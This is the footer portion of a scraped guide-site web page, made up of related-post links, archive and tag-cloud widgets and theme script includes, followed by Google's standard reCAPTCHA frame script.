                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/how-to-get-all-of-redds-art/">
                                    How To Get All Of Redd&#039;s Art</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002071" class="blog-element-type-1 post-1009759 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-glock tag-lasermax">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/lasermax-guide-rod-laser-glock-43-review/">
				                        <img width="500" height="348" src="https://yoikiguide.com/wp-content/uploads/2021/03/1edfddb5f4c4939d22c519689ccb9586.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/1edfddb5f4c4939d22c519689ccb9586.png 500w, https://yoikiguide.com/wp-content/uploads/2021/03/1edfddb5f4c4939d22c519689ccb9586-300x209.png 300w" sizes="(max-width: 500px) 100vw, 500px" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>March 11, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/neds-declassified-school-survival-guide-coconut-head/">
                                    Ned&#039;s Declassified School Survival Guide Coconut Head</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002358" class="blog-element-type-1 post-1009759 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-glock tag-lasermax">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/lasermax-guide-rod-laser-glock-43-review/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/71668df21247723509df5d637d9c984b-599x380.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>March 11, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/all-music-guide-to-the-blues/">
                                    All Music Guide To The Blues</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1010719" class="blog-element-type-1 post-1009759 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-glock tag-lasermax">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/lasermax-guide-rod-laser-glock-43-review/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/d0dcc70188f1e1a30f78a3415fd59047-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>March 11, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/fly-fishing-guided-trips-near-me/">
                                    Fly Fishing Guided Trips Near Me</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/how-to-get-all-of-redds-art/">How To Get All Of Redd&#039;s Art</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/neds-declassified-school-survival-guide-coconut-head/">Ned&#039;s Declassified School Survival Guide Coconut Head</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/all-music-guide-to-the-blues/">All Music Guide To The Blues</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/fly-fishing-guided-trips-near-me/">Fly Fishing Guided Trips Near Me</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/monster-prom-guide-damien/">Monster Prom Guide Damien</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1769407937' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JkgPVaNda3mog3RLsJ8nZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769407940919');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>